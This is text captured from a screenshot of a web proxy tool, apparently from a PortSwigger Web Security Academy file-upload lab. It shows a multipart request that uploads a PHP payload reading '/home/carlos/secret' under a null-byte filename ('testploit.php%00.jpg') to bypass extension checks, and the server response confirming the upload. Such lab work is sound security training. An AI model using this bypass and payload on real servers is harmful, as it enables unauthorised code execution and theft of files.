 Request
Pretty
Raw
Hex
\n
ademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybXjz5lhMp9s6JxAm
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a34004403ebc57c8786b754001900b5.web-security-ac
ademy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarybXjz5lhMp9s6JxAm
23 Content-Disposition: form-data; name="avatar"; filename=
"testploit.php%00.jpg"
24 Content-Type: application/x-php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundarybXjz5lhMp9s6JxAm
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarybXjz5lhMp9s6JxAm
33 Content-Disposition: form-data; name="csrf"
34
35 WvDBaRn4GkOT9WPDb9CZk29kKqU0Cuje
36 ------WebKitFormBoundarybXjz5lhMp9s6JxAm--
37
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 29 Sep 2023 00:26:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/testploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights